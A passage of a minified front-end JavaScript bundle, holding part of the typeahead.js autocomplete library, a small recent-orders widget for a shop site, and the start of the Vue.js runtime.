i=0,r=0,a=[];for(t=t.sort(n),e=e.sort(n);i<t.length&&r<e.length;)t[i]<e[r]?i++:t[i]>e[r]?r++:(a.push(t[i]),i++,r++);return a}(r,o):o)):(r=[],!1)}),r?n.map(function(t){for(var e={},n=[],i=0;i<t.length;i++)e[t[i]]||(e[t[i]]=!0,n.push(t[i]));return n}(r),function(t){return a.datums[t]}):[]},reset:function(){this.datums=[],this.trie={ids:[],children:{}}},serialize:function(){return{datums:this.datums,trie:this.trie}}}),t}(),c=function(){return{local:function(t){return t.local||null},prefetch:function(t){var r,a;return a={url:null,thumbprint:"",ttl:864e5,filter:null,ajax:{}},(r=t.prefetch||null)&&(r=n.isString(r)?{url:r}:r,(r=n.mixin(a,r)).thumbprint=i+r.thumbprint,r.ajax.type=r.ajax.type||"GET",r.ajax.dataType=r.ajax.dataType||"json",!r.url&&e.error("prefetch requires url to be set")),r},remote:function(t){var i,r;return r={url:null,wildcard:"%QUERY",replace:null,rateLimitBy:"debounce",rateLimitWait:300,send:null,filter:null,ajax:{}},(i=t.remote||null)&&(i=n.isString(i)?{url:i}:i,(i=n.mixin(r,i)).rateLimiter=/^throttle$/i.test(i.rateLimitBy)?function(t){return function(e){return n.throttle(e,t)}}(i.rateLimitWait):function(t){return function(e){return n.debounce(e,t)}}(i.rateLimitWait),i.ajax.type=i.ajax.type||"GET",i.ajax.dataType=i.ajax.dataType||"json",delete i.rateLimitBy,delete i.rateLimitWait,!i.url&&e.error("remote requires url to be set")),i}}}();!function(t){function i(t){t&&(t.local||t.prefetch||t.remote)||e.error("one of local, prefetch, or remote is required"),this.limit=t.limit||5,this.sorter=a(t.sorter),this.dupDetector=t.dupDetector||l,this.local=c.local(t),this.prefetch=c.prefetch(t),this.remote=c.remote(t),this.cacheKey=this.prefetch?this.prefetch.cacheKey||this.prefetch.url:null,this.index=new u({datumTokenizer:t.datumTokenizer,queryTokenizer:t.queryTokenizer}),this.storage=this.cacheKey?new o(this.cacheKey):null}function a(t){return n.isFunction(t)?function(e){return e.sort(t)}:function(t){return t}}function l(){return!1}var d,h;d=t.Bloodhound,h={data:"data",protocol:"protocol",thumbprint:"thumbprint"},t.Bloodhound=i,i.noConflict=function(){return t.Bloodhound=d,i},i.tokenizers=r,n.mixin(i.prototype,{_loadPrefetch:function(t){var n,i,r=this;return(n=this._readFromStorage(t.thumbprint))?(this.index.bootstrap(n),i=e.Deferred().resolve()):i=e.ajax(t.url,t.ajax).done(function(e){r.clear(),r.add(t.filter?t.filter(e):e),r._saveToStorage(r.index.serialize(),t.thumbprint,t.ttl)}),i},_getFromRemote:function(t,e){var n,i,r=this;return t=t||"",i=encodeURIComponent(t),n=this.remote.replace?this.remote.replace(this.remote.url,t):this.remote.url.replace(this.remote.wildcard,i),this.transport.get(n,this.remote.ajax,function(t,n){e(t?[]:r.remote.filter?r.remote.filter(n):n)})},_saveToStorage:function(t,e,n){this.storage&&(this.storage.set(h.data,t,n),this.storage.set(h.protocol,location.protocol,n),this.storage.set(h.thumbprint,e,n))},_readFromStorage:function(t){var e,n={};return this.storage&&(n.data=this.storage.get(h.data),n.protocol=this.storage.get(h.protocol),n.thumbprint=this.storage.get(h.thumbprint)),e=n.thumbprint!==t||n.protocol!==location.protocol,n.data&&!e?n.data:null},_initialize:function(){var t,i=this,r=this.local;return t=this.prefetch?this._loadPrefetch(this.prefetch):e.Deferred().resolve(),r&&t.done(function(){i.add(n.isFunction(r)?r():r)}),this.transport=this.remote?new s(this.remote):null,this.initPromise=t.promise()},initialize:function(t){return!this.initPromise||t?this._initialize():this.initPromise},add:function(t){this.index.add(t)},get:function(t,e){var i=this,r=[],a=!1;r=this.index.get(t),(r=this.sorter(r).slice(0,this.limit)).length<this.limit&&this.transport&&(a=this._getFromRemote(t,function(t){var a=r.slice(0);n.each(t,function(t){return!n.some(a,function(e){return i.dupDetector(t,e)})&&a.push(t),a.length<i.limit}),e&&e(i.sorter(a))})),a||(r.length>0||!this.transport)&&e&&e(r)},clear:function(){this.index.reset()},clearPrefetchCache:function(){this.storage&&this.storage.clear()},clearRemoteCache:function(){this.transport&&s.resetCache()},ttAdapter:function(){return n.bind(this.get,this)}})}(this);var l={wrapper:'<span class="twitter-typeahead"></span>',dropdown:'<span class="tt-dropdown-menu"></span>',dataset:'<div class="tt-dataset-%CLASS%"></div>',suggestions:'<span class="tt-suggestions"></span>',suggestion:'<div class="tt-suggestion"></div>'},d={wrapper:{position:"relative",display:"block"},hint:{position:"absolute",top:"0",left:"0",borderColor:"transparent",boxShadow:"none"},input:{position:"relative",verticalAlign:"top",backgroundColor:"transparent"},inputWithNoHint:{position:"relative",verticalAlign:"top"},dropdown:{position:"absolute",top:"100%",left:"0",zIndex:"100",display:"none"},suggestions:{display:"block"},suggestion:{whiteSpace:"nowrap",cursor:"pointer"},suggestionChild:{whiteSpace:"normal"},ltr:{left:"0",right:"auto"},rtl:{left:"auto",right:" 0"}};n.isMsie()&&n.mixin(d.input,{backgroundImage:"url([data-uri])"}),n.isMsie()&&n.isMsie()<=7&&n.mixin(d.input,{marginTop:"-1px"});var h=function(){function t(t){t&&t.el||e.error("EventBus initialized without el"),this.$el=e(t.el)}return n.mixin(t.prototype,{trigger:function(t){var e=[].slice.call(arguments,1);this.$el.trigger("typeahead:"+t,e)}}),t}(),f=function(){function e(t,e,n,r){var a;if(!n)return this;for(e=e.split(i),n=r?function(t,e){return t.bind?t.bind(e):function(){t.apply(e,[].slice.call(arguments,0))}}(n,r):n,this._callbacks=this._callbacks||{};a=e.shift();)this._callbacks[a]=this._callbacks[a]||{sync:[],async:[]},this._callbacks[a][t].push(n);return this}function n(t,e,n){return function(){for(var i,r=0;!i&&r<t.length;r+=1)i=!1===t[r].apply(e,n);return!i}}var i=/\s+/,r=window.setImmediate?function(e){t(function(){e()})}:function(t){setTimeout(function(){t()},0)};return{onSync:function(t,n,i){return e.call(this,"sync",t,n,i)},onAsync:function(t,n,i){return e.call(this,"async",t,n,i)},off:function(t){var e;if(!this._callbacks)return this;for(t=t.split(i);e=t.shift();)delete this._callbacks[e];return this},trigger:function(t){var e,a,o,s,u;if(!this._callbacks)return this;for(t=t.split(i),o=[].slice.call(arguments,1);(e=t.shift())&&(a=this._callbacks[e]);)s=n(a.sync,this,[e].concat(o)),u=n(a.async,this,[e].concat(o)),s()&&r(u);return this}}}(),p=function(t){var e={node:null,pattern:null,tagName:"strong",className:null,wordsOnly:!1,caseSensitive:!1};return function(i){var r;(i=n.mixin({},e,i)).node&&i.pattern&&(i.pattern=n.isArray(i.pattern)?i.pattern:[i.pattern],r=function(t,e,i){for(var r,a=[],o=0;o<t.length;o++)a.push(n.escapeRegExChars(t[o]));return r=i?"\\b("+a.join("|")+")\\b":"("+a.join("|")+")",e?new RegExp(r):new RegExp(r,"i")}(i.pattern,i.caseSensitive,i.wordsOnly),function t(e,n){for(var i,r=0;r<e.childNodes.length;r++)3===(i=e.childNodes[r]).nodeType?r+=n(i)?1:0:t(i,n)}(i.node,function(e){var n,a;return(n=r.exec(e.data))&&(wrapperNode=t.createElement(i.tagName),i.className&&(wrapperNode.className=i.className),(a=e.splitText(n.index)).splitText(n[0].length),wrapperNode.appendChild(a.cloneNode(!0)),e.parentNode.replaceChild(wrapperNode,a)),!!n}))}}(window.document),m=function(){function t(t){var i,r,o,s,u=this;(t=t||{}).input||e.error("input is missing"),i=n.bind(this._onBlur,this),r=n.bind(this._onFocus,this),o=n.bind(this._onKeydown,this),s=n.bind(this._onInput,this),this.$hint=e(t.hint),this.$input=e(t.input).on("blur.tt",i).on("focus.tt",r).on("keydown.tt",o),0===this.$hint.length&&(this.setHint=this.getHint=this.clearHint=this.clearHintIfInvalid=n.noop),n.isMsie()?this.$input.on("keydown.tt keypress.tt cut.tt paste.tt",function(t){a[t.which||t.keyCode]||n.defer(n.bind(u._onInput,u,t))}):this.$input.on("input.tt",s),this.query=this.$input.val(),this.$overflowHelper=function(t){return e('<pre aria-hidden="true"></pre>').css({position:"absolute",visibility:"hidden",whiteSpace:"pre",fontFamily:t.css("font-family"),fontSize:t.css("font-size"),fontStyle:t.css("font-style"),fontVariant:t.css("font-variant"),fontWeight:t.css("font-weight"),wordSpacing:t.css("word-spacing"),letterSpacing:t.css("letter-spacing"),textIndent:t.css("text-indent"),textRendering:t.css("text-rendering"),textTransform:t.css("text-transform")}).insertAfter(t)}(this.$input)}function i(e,n){return t.normalizeQuery(e)===t.normalizeQuery(n)}function r(t){return t.altKey||t.ctrlKey||t.metaKey||t.shiftKey}var a;return a={9:"tab",27:"esc",37:"left",39:"right",13:"enter",38:"up",40:"down"},t.normalizeQuery=function(t){return(t||"").replace(/^\s*/g,"").replace(/\s{2,}/g," ")},n.mixin(t.prototype,f,{_onBlur:function(){this.resetInputValue(),this.trigger("blurred")},_onFocus:function(){this.trigger("focused")},_onKeydown:function(t){var e=a[t.which||t.keyCode];this._managePreventDefault(e,t),e&&this._shouldTrigger(e,t)&&this.trigger(e+"Keyed",t)},_onInput:function(){this._checkInputValue()},_managePreventDefault:function(t,e){var n,i,a;switch(t){case"tab":i=this.getHint(),a=this.getInputValue(),n=i&&i!==a&&!r(e);break;case"up":case"down":n=!r(e);break;default:n=!1}n&&e.preventDefault()},_shouldTrigger:function(t,e){var n;switch(t){case"tab":n=!r(e);break;default:n=!0}return n},_checkInputValue:function(){var t,e,n;n=!!(e=i(t=this.getInputValue(),this.query))&&this.query.length!==t.length,e?n&&this.trigger("whitespaceChanged",this.query):this.trigger("queryChanged",this.query=t)},focus:function(){this.$input.focus()},blur:function(){this.$input.blur()},getQuery:function(){return this.query},setQuery:function(t){this.query=t},getInputValue:function(){return this.$input.val()},setInputValue:function(t,e){this.$input.val(t),e?this.clearHint():this._checkInputValue()},resetInputValue:function(){this.setInputValue(this.query,!0)},getHint:function(){return this.$hint.val()},setHint:function(t){this.$hint.val(t)},clearHint:function(){this.setHint("")},clearHintIfInvalid:function(){var t,e,n;n=(t=this.getInputValue())!==(e=this.getHint())&&0===e.indexOf(t),!(""!==t&&n&&!this.hasOverflow())&&this.clearHint()},getLanguageDirection:function(){return(this.$input.css("direction")||"ltr").toLowerCase()},hasOverflow:function(){var t=this.$input.width()-2;return this.$overflowHelper.text(this.getInputValue()),this.$overflowHelper.width()>=t},isCursorAtEnd:function(){var t,e,i;return t=this.$input.val().length,e=this.$input[0].selectionStart,n.isNumber(e)?e===t:!document.selection||((i=document.selection.createRange()).moveStart("character",-t),t===i.text.length)},destroy:function(){this.$hint.off(".tt"),this.$input.off(".tt"),this.$hint=this.$input=this.$overflowHelper=null}}),t}(),g=function(){function t(t){(t=t||{}).templates=t.templates||{},t.source||e.error("missing source"),t.name&&!function(t){return/^[_a-zA-Z0-9-]+$/.test(t)}(t.name)&&e.error("invalid dataset name: "+t.name),this.query=null,this.highlight=!!t.highlight,this.name=t.name||n.getUniqueId(),this.source=t.source,this.displayFn=function(t){return t=t||"value",n.isFunction(t)?t:function(e){return e[t]}}(t.display||t.displayKey),this.templates=function(t,e){return{empty:t.empty&&n.templatify(t.empty),header:t.header&&n.templatify(t.header),footer:t.footer&&n.templatify(t.footer),suggestion:t.suggestion||function(t){return"<p>"+e(t)+"</p>"}}}(t.templates,this.displayFn),this.$el=e(l.dataset.replace("%CLASS%",this.name))}var i="ttDataset",r="ttValue",a="ttDatum";return t.extractDatasetName=function(t){return e(t).data(i)},t.extractValue=function(t){return e(t).data(r)},t.extractDatum=function(t){return e(t).data(a)},n.mixin(t.prototype,f,{_render:function(t,o){function s(){return h.templates.header({query:t,isEmpty:!c})}function u(){return h.templates.footer({query:t,isEmpty:!c})}if(this.$el){var c,h=this;this.$el.empty(),!(c=o&&o.length)&&this.templates.empty?this.$el.html(h.templates.empty({query:t,isEmpty:!0})).prepend(h.templates.header?s():null).append(h.templates.footer?u():null):c&&this.$el.html(function(){var s,u;return s=e(l.suggestions).css(d.suggestions),u=n.map(o,function(t){var n;return(n=e(l.suggestion).append(h.templates.suggestion(t)).data(i,h.name).data(r,h.displayFn(t)).data(a,t)).children().each(function(){e(this).css(d.suggestionChild)}),n}),s.append.apply(s,u),h.highlight&&p({node:s[0],pattern:t}),s}()).prepend(h.templates.header?s():null).append(h.templates.footer?u():null),this.trigger("rendered")}},getRoot:function(){return this.$el},update:function(t){var e=this;this.query=t,this.canceled=!1,this.source(t,function(n){e.canceled||t!==e.query||e._render(t,n)})},cancel:function(){this.canceled=!0},clear:function(){this.cancel(),this.$el.empty(),this.trigger("rendered")},isEmpty:function(){return this.$el.is(":empty")},destroy:function(){this.$el=null}}),t}(),v=function(){function t(t){var r,a,o,s=this;(t=t||{}).menu||e.error("menu is required"),this.isOpen=!1,this.isEmpty=!0,this.datasets=n.map(t.datasets,i),r=n.bind(this._onSuggestionClick,this),a=n.bind(this._onSuggestionMouseEnter,this),o=n.bind(this._onSuggestionMouseLeave,this),this.$menu=e(t.menu).on("click.tt",".tt-suggestion",r).on("mouseenter.tt",".tt-suggestion",a).on("mouseleave.tt",".tt-suggestion",o),n.each(this.datasets,function(t){s.$menu.append(t.getRoot()),t.onSync("rendered",s._onRendered,s)})}function i(t){return new g(t)}return n.mixin(t.prototype,f,{_onSuggestionClick:function(t){this.trigger("suggestionClicked",e(t.currentTarget))},_onSuggestionMouseEnter:function(t){this._removeCursor(),this._setCursor(e(t.currentTarget),!0)},_onSuggestionMouseLeave:function(){this._removeCursor()},_onRendered:function(){this.isEmpty=n.every(this.datasets,function(t){return t.isEmpty()}),this.isEmpty?this._hide():this.isOpen&&this._show(),this.trigger("datasetRendered")},_hide:function(){this.$menu.hide()},_show:function(){this.$menu.css("display","block")},_getSuggestions:function(){return this.$menu.find(".tt-suggestion")},_getCursor:function(){return this.$menu.find(".tt-cursor").first()},_setCursor:function(t,e){t.first().addClass("tt-cursor"),!e&&this.trigger("cursorMoved")},_removeCursor:function(){this._getCursor().removeClass("tt-cursor")},_moveCursor:function(t){var e,n,i,r;if(this.isOpen){if(n=this._getCursor(),e=this._getSuggestions(),this._removeCursor(),-1===(i=((i=e.index(n)+t)+1)%(e.length+1)-1))return void this.trigger("cursorRemoved");-1>i&&(i=e.length-1),this._setCursor(r=e.eq(i)),this._ensureVisible(r)}},_ensureVisible:function(t){var e,n,i,r;n=(e=t.position().top)+t.outerHeight(!0),i=this.$menu.scrollTop(),r=this.$menu.height()+parseInt(this.$menu.css("paddingTop"),10)+parseInt(this.$menu.css("paddingBottom"),10),0>e?this.$menu.scrollTop(i+e):n>r&&this.$menu.scrollTop(i+(n-r))},close:function(){this.isOpen&&(this.isOpen=!1,this._removeCursor(),this._hide(),this.trigger("closed"))},open:function(){this.isOpen||(this.isOpen=!0,!this.isEmpty&&this._show(),this.trigger("opened"))},setLanguageDirection:function(t){this.$menu.css("ltr"===t?d.ltr:d.rtl)},moveCursorUp:function(){this._moveCursor(-1)},moveCursorDown:function(){this._moveCursor(1)},getDatumForSuggestion:function(t){var e=null;return t.length&&(e={raw:g.extractDatum(t),value:g.extractValue(t),datasetName:g.extractDatasetName(t)}),e},getDatumForCursor:function(){return this.getDatumForSuggestion(this._getCursor().first())},getDatumForTopSuggestion:function(){return this.getDatumForSuggestion(this._getSuggestions().first())},update:function(t){n.each(this.datasets,function(e){e.update(t)})},empty:function(){n.each(this.datasets,function(t){t.clear()}),this.isEmpty=!0},isVisible:function(){return this.isOpen&&!this.isEmpty},destroy:function(){this.$menu.off(".tt"),this.$menu=null,n.each(this.datasets,function(t){t.destroy()})}}),t}(),y=function(){function t(t){var r,a,o;(t=t||{}).input||e.error("missing input"),this.isActivated=!1,this.autoselect=!!t.autoselect,this.minLength=n.isNumber(t.minLength)?t.minLength:1,this.$node=i(t.input,t.withHint),r=this.$node.find(".tt-dropdown-menu"),a=this.$node.find(".tt-input"),o=this.$node.find(".tt-hint"),a.on("blur.tt",function(t){var e,i,o;e=document.activeElement,i=r.is(e),o=r.has(e).length>0,n.isMsie()&&(i||o)&&(t.preventDefault(),t.stopImmediatePropagation(),n.defer(function(){a.focus()}))}),r.on("mousedown.tt",function(t){t.preventDefault()}),this.eventBus=t.eventBus||new h({el:a}),this.dropdown=new v({menu:r,datasets:t.datasets}).onSync("suggestionClicked",this._onSuggestionClicked,this).onSync("cursorMoved",this._onCursorMoved,this).onSync("cursorRemoved",this._onCursorRemoved,this).onSync("opened",this._onOpened,this).onSync("closed",this._onClosed,this).onAsync("datasetRendered",this._onDatasetRendered,this),this.input=new m({input:a,hint:o}).onSync("focused",this._onFocused,this).onSync("blurred",this._onBlurred,this).onSync("enterKeyed",this._onEnterKeyed,this).onSync("tabKeyed",this._onTabKeyed,this).onSync("escKeyed",this._onEscKeyed,this).onSync("upKeyed",this._onUpKeyed,this).onSync("downKeyed",this._onDownKeyed,this).onSync("leftKeyed",this._onLeftKeyed,this).onSync("rightKeyed",this._onRightKeyed,this).onSync("queryChanged",this._onQueryChanged,this).onSync("whitespaceChanged",this._onWhitespaceChanged,this),this._setLanguageDirection()}function i(t,n){var i,a,o,s;i=e(t),a=e(l.wrapper).css(d.wrapper),o=e(l.dropdown).css(d.dropdown),(s=i.clone().css(d.hint).css(function(t){return{backgroundAttachment:t.css("background-attachment"),backgroundClip:t.css("background-clip"),backgroundColor:t.css("background-color"),backgroundImage:t.css("background-image"),backgroundOrigin:t.css("background-origin"),backgroundPosition:t.css("background-position"),backgroundRepeat:t.css("background-repeat"),backgroundSize:t.css("background-size")}}(i))).val("").removeData().addClass("tt-hint").removeAttr("id name placeholder").prop("disabled",!0).attr({autocomplete:"off",spellcheck:"false"}),i.data(r,{dir:i.attr("dir"),autocomplete:i.attr("autocomplete"),spellcheck:i.attr("spellcheck"),style:i.attr("style")}),i.addClass("tt-input").attr({autocomplete:"off",spellcheck:!1}).css(n?d.input:d.inputWithNoHint);try{!i.attr("dir")&&i.attr("dir","auto")}catch(t){}return i.wrap(a).parent().prepend(n?s:null).append(o)}var r="ttAttrs";return n.mixin(t.prototype,{_onSuggestionClicked:function(t,e){var n;(n=this.dropdown.getDatumForSuggestion(e))&&this._select(n)},_onCursorMoved:function(){var t=this.dropdown.getDatumForCursor();this.input.setInputValue(t.value,!0),this.eventBus.trigger("cursorchanged",t.raw,t.datasetName)},_onCursorRemoved:function(){this.input.resetInputValue(),this._updateHint()},_onDatasetRendered:function(){this._updateHint()},_onOpened:function(){this._updateHint(),this.eventBus.trigger("opened")},_onClosed:function(){this.input.clearHint(),this.eventBus.trigger("closed")},_onFocused:function(){this.isActivated=!0,this.dropdown.open()},_onBlurred:function(){this.isActivated=!1,this.dropdown.empty(),this.dropdown.close()},_onEnterKeyed:function(t,e){var n,i;n=this.dropdown.getDatumForCursor(),i=this.dropdown.getDatumForTopSuggestion(),n?(this._select(n),e.preventDefault()):this.autoselect&&i&&(this._select(i),e.preventDefault())},_onTabKeyed:function(t,e){var n;(n=this.dropdown.getDatumForCursor())?(this._select(n),e.preventDefault()):this._autocomplete(!0)},_onEscKeyed:function(){this.dropdown.close(),this.input.resetInputValue()},_onUpKeyed:function(){var t=this.input.getQuery();this.dropdown.isEmpty&&t.length>=this.minLength?this.dropdown.update(t):this.dropdown.moveCursorUp(),this.dropdown.open()},_onDownKeyed:function(){var t=this.input.getQuery();this.dropdown.isEmpty&&t.length>=this.minLength?this.dropdown.update(t):this.dropdown.moveCursorDown(),this.dropdown.open()},_onLeftKeyed:function(){"rtl"===this.dir&&this._autocomplete()},_onRightKeyed:function(){"ltr"===this.dir&&this._autocomplete()},_onQueryChanged:function(t,e){this.input.clearHintIfInvalid(),e.length>=this.minLength?this.dropdown.update(e):this.dropdown.empty(),this.dropdown.open(),this._setLanguageDirection()},_onWhitespaceChanged:function(){this._updateHint(),this.dropdown.open()},_setLanguageDirection:function(){var t;this.dir!==(t=this.input.getLanguageDirection())&&(this.dir=t,this.$node.css("direction",t),this.dropdown.setLanguageDirection(t))},_updateHint:function(){var t,e,i,r,a;(t=this.dropdown.getDatumForTopSuggestion())&&this.dropdown.isVisible()&&!this.input.hasOverflow()?(e=this.input.getInputValue(),i=m.normalizeQuery(e),r=n.escapeRegExChars(i),(a=new RegExp("^(?:"+r+")(.+$)","i").exec(t.value))?this.input.setHint(e+a[1]):this.input.clearHint()):this.input.clearHint()},_autocomplete:function(t){var e,n,i,r;e=this.input.getHint(),n=this.input.getQuery(),i=t||this.input.isCursorAtEnd(),e&&n!==e&&i&&((r=this.dropdown.getDatumForTopSuggestion())&&this.input.setInputValue(r.value),this.eventBus.trigger("autocompleted",r.raw,r.datasetName))},_select:function(t){this.input.setQuery(t.value),this.input.setInputValue(t.value,!0),this._setLanguageDirection(),this.eventBus.trigger("selected",t.raw,t.datasetName),this.dropdown.close(),n.defer(n.bind(this.dropdown.empty,this.dropdown))},open:function(){this.dropdown.open()},close:function(){this.dropdown.close()},setVal:function(t){this.isActivated?this.input.setInputValue(t):(this.input.setQuery(t),this.input.setInputValue(t,!0)),this._setLanguageDirection()},getVal:function(){return this.input.getQuery()},destroy:function(){var t,e;this.input.destroy(),this.dropdown.destroy(),t=this.$node,e=t.find(".tt-input"),n.each(e.data(r),function(t,i){n.isUndefined(t)?e.removeAttr(i):e.attr(i,t)}),e.detach().removeData(r).removeClass("tt-input").insertAfter(t),t.remove(),this.$node=null}}),t}();!function(){var t,i,r;t=e.fn.typeahead,i="ttTypeahead",r={initialize:function(t,r){return r=n.isArray(r)?r:[].slice.call(arguments,1),t=t||{},this.each(function(){var a,o=e(this);n.each(r,function(e){e.highlight=!!t.highlight}),a=new y({input:o,eventBus:new h({el:o}),withHint:!!n.isUndefined(t.hint)||!!t.hint,minLength:t.minLength,autoselect:t.autoselect,datasets:r}),o.data(i,a)})},open:function(){return this.each(function(){var t;(t=e(this).data(i))&&t.open()})},close:function(){return this.each(function(){var t;(t=e(this).data(i))&&t.close()})},val:function(t){return arguments.length?this.each(function(){var n;(n=e(this).data(i))&&n.setVal(t)}):function(t){var e,n;return(e=t.data(i))&&(n=e.getVal()),n}(this.first())},destroy:function(){return this.each(function(){var t,n=e(this);(t=n.data(i))&&(t.destroy(),n.removeData(i))})}},e.fn.typeahead=function(t){return r[t]?r[t].apply(this,[].slice.call(arguments,1)):r.initialize.apply(this,arguments)},e.fn.typeahead.noConflict=function(){return e.fn.typeahead=t,this}}()}(window.jQuery)}).call(e,n("162o").setImmediate)},F9nw:function(t,e){},FFMO:function(t,e){var n={getUrl:"",container:$("#last-orders-container"),countContainer:".last-orders-count",item:".last-orders-item",deleteButton:".last-orders-delete",init:function(){n.container.on("click",n.deleteButton,function(t){return t.preventDefault(),n.deleteOrder($(this)),!1}),n.getOrders()},getOrders:function(){var t=this;request.send(n.getUrl,{_hash:userHash.loadCookie()},function(e){e&&(t.container.html(e),t.container.find(".nav-drop").dropit({afterHide:function(){$.cookie("already_close",1)}}),$.cookie("already_close")&&t.container.find(".active-drop").removeClass("active-drop"),n.container.show())},"html","POST",!0)},deleteOrder:function(t){var e=t.data("url");request.send(e,{_hash:userHash.loadCookie()},function(e){if(e.success){switch(e.type){case"all":n.container.find(n.item).remove();break;default:t.closest(n.item).remove()}n.setCount(),n.getCount()||n.container.hide()}},"json","POST",!0)},getCount:function(){return n.container.find(n.item).length},setCount:function(){var t=n.getCount();n.container.find(n.countContainer).html("+"+t)}};window.LastOrders=n},"I3G/":function(t,e,n){"use strict";(function(e,n){var i=Object.freeze({});function r(t){return void 0===t||null===t}function a(t){return void 0!==t&&null!==t}function o(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function u(t){return null!==t&&"object"==typeof t}var c=Object.prototype.toString;function l(t){return"[object Object]"===c.call(t)}function d(t){return"[object RegExp]"===c.call(t)}function h(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function f(t){return null==t?"":"object"==typeof t?JSON.stringify(t,null,2):String(t)}function p(t){var e=parseFloat(t);return isNaN(e)?t:e}function m(t,e){for(var n=Object.create(null),i=t.split(","),r=0;r<i.length;r++)n[i[r]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var g=m("slot,component",!0),v=m("key,ref,slot,slot-scope,is");function y(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var b=Object.prototype.hasOwnProperty;function w(t,e){return b.call(t,e)}function _(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var C=/-(\w)/g,k=_(function(t){return t.replace(C,function(t,e){return e?e.toUpperCase():""})}),$=_(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),D=/\B([A-Z])/g,x=_(function(t){return t.replace(D,"-$1").toLowerCase()});var S=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var i=arguments.length;return i?i>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function T(t,e){e=e||0;for(var n=t.length-e,i=new Array(n);n--;)i[n]=t[n+e];return i}function I(t,e){for(var n in e)t[n]=e[n];return t}function M(t){for(var e={},n=0;n<t.length;n++)t[n]&&I(e,t[n]);return e}function A(t,e,n){}var O=function(t,e,n){return!1},E=function(t){return t};function j(t,e){if(t===e)return!0;var n=u(t),i=u(e);if(!n||!i)return!n&&!i&&String(t)===String(e);try{var r=Array.isArray(t),a=Array.isArray(e);if(r&&a)return t.length===e.length&&t.every(function(t,n){return j(t,e[n])});if(r||a)return!1;var o=Object.keys(t),s=Object.keys(e);return o.length===s.length&&o.every(function(n){return j(t[n],e[n])})}catch(t){return!1}}function L(t,e){for(var n=0;n<t.length;n++)if(j(t[n],e))return n;return-1}function P(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var F="data-server-rendered",N=["component","directive","filter"],U=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured"],R={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:O,isReservedAttr:O,isUnknownElement:O,getTagNamespace:A,parsePlatformTagName:E,mustUseProp:O,_lifecycleHooks:U};function z(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function B(t,e,n,i){Object.defineProperty(t,e,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var H=/[^\w.$]/;var W,V="__proto__"in{},q="undefined"!=typeof window,K="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Y=K&&WXEnvironment.platform.toLowerCase(),G=q&&window.navigator.userAgent.toLowerCase(),J=G&&/msie|trident/.test(G),Z=G&&G.indexOf("msie 9.0")>0,Q=G&&G.indexOf("edge/")>0,X=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===Y),tt=(G&&/chrome\/\d+/.test(G),{}.watch),et=!1;if(q)try{var nt={};Object.defineProperty(nt,"passive",{get:function(){et=!0}}),window.addEventListener("test-passive",null,nt)}catch(t){}var it=function(){return void 0===W&&(W=!q&&!K&&void 0!==e&&"server"===e.process.env.VUE_ENV),W},rt=q&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function at(t){return"function"==typeof t&&/native code/.test(t.toString())}var ot,st="undefined"!=typeof Symbol&&at(Symbol)&&"undefined"!=typeof Reflect&&at(Reflect.ownKeys);ot="undefined"!=typeof Set&&at(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var ut=A,ct=0,lt=function(){this.id=ct++,this.subs=[]};lt.prototype.addSub=function(t){this.subs.push(t)},lt.prototype.removeSub=function(t){y(this.subs,t)},lt.prototype.depend=function(){lt.target&&lt.target.addDep(this)},lt.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},lt.target=null;var dt=[];function ht(t){lt.target&&dt.push(lt.target),lt.target=t}function ft(){lt.target=dt.pop()}var pt=function(t,e,n,i,r,a,o,s){this.tag=t,this.data=e,this.children=n,this.text=i,this.elm=r,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},mt={child:{configurable:!0}};mt.child.get=function(){return this.componentInstance},Object.defineProperties(pt.prototype,mt);var gt=function(t){void 0===t&&(t="");var e=new pt;return e.text=t,e.isComment=!0,e};function vt(t){return new pt(void 0,void 0,void 0,String(t))}function yt(t){var e=new pt(t.tag,t.data,t.children,t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.isCloned=!0,e}var bt=Array.prototype,wt=Object.create(bt);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=bt[t];B(wt,t,function(){for(var n=[],i=arguments.length;i--;)n[i]=arguments[i];var r,a=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),a})});var _t=Object.getOwnPropertyNames(wt),Ct=!0;function kt(t){Ct=t}var $t=function(t){(this.value=t,this.dep=new lt,this.vmCount=0,B(t,"__ob__",this),Array.isArray(t))?((V?Dt:xt)(t,wt,_t),this.observeArray(t)):this.walk(t)};function Dt(t,e,n){t.__proto__=e}function xt(t,e,n){for(var 